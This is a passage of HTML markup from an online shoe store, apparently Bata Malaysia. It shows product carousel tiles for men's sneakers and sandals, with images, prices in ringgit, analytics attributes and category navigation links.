        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
